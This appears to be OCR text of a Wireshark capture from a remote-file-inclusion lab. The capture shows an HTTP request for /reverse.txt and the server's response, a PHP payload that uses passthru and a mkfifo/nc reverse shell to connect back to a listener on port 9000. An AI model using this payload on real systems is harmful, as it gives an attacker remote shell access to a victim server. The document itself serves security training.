 remote-file-inclusion-lab1-low.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.1.73 192.168.1.103 TCP 74 43600 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3271266318 TSecr=0 WS=128
2 0.000402216 192.168.1.103 192.168.1.73 TCP 74 80 → 43600 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM TSval=885943009 TSecr=3271
3 0.000416942 192.168.1.73 192.168.1.103 TCP 66 43600 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3271266318 TSecr=885943009
4 0.000493813 192.168.1.73 192.168.1.103 HTTP 135 GET /reverse.txt HTTP/1.1
5 0.000641187 192.168.1.103 192.168.1
6 0.001155291 192.168.1.103 192.168.1
7 0.001161229 192.168.1.73 192.168.1
8 0.001185238 192.168.1.103 192.168.1
9 0.001218028 192.168.1.73 192.168.1
10 0.001320637 192.168.1.103 192.168.1
Wireshark · Seguir secuencia HTTP (tcp.stream eq 0) · remote-file-inclusion-lab1-low.pcapng
GET /reverse.txt HTTP/1.1
Host: 192.168.1.103
Connection: close
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sat, 16 Mar 2024 17:27:39 GMT
Content-type: text/plain
Content-Length: 101
Last-Modified: Sat, 16 Mar 2024 16:47:06 GMT
<?php
passthru("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1| nc 192.168.1.103 9000 > /tmp/f");
?>
Frame 4: 135 bytes on wire (1080 bits), 135 bytes
Ethernet II, Src: PcsCompu_ab:bd:f3 (08:00:27:ab:b
Internet Protocol Version 4, Src: 192.168.1.73, Ds
Transmission Control Protocol, Src Port: 43600, Ds